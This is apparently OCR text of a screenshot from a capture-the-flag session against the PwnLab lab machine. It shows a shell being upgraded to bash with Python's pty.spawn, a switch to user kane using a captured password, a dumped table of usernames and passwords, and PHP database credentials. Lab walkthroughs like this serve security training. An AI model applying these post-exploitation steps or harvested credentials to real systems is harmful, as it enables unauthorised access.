 Applications Places Terminal Sun 09:23 1
root@kali: ~
File Edit View Search Terminal Help
su: must be run from a terminal
$ ps -p $$
  PID TTY          TIME CMD
 1293 ?        00:00:00 sh
$ python ?
python: can't open file '?': [Errno 2] No such file or directory
$ nc
Cmd line: exit
exit: forward host lookup failed: Host name lookup failure : Resource temporarily unavailable
$ echo "import pty; pty.spawn('/bin/bash')" > /tmp/bashshell.py
$ python /tmp/bashshell.py
www-data@pwnlab:/$ ps -p $$
ps -p $$
  PID TTY          TIME CMD
 1312 pts/0    00:00:00 bash
www-data@pwnlab:/$ su kane
su kane
Password: iSv5Ym2GRo
kane@pwnlab:/$ cd
*(Untitled)
File Edit Search Options Help
+------+------------------+
| user | pass             |
+------+------------------+
| kent | JWzXuBJJNy       |
| mike | SIfdsTEn6I       |
| kane | iSv5Ym2GRo       |
+------+------------------+
$server   = "localhost";
$username = "root";
$password = "H4u%QJ_H99";
$database = "Users";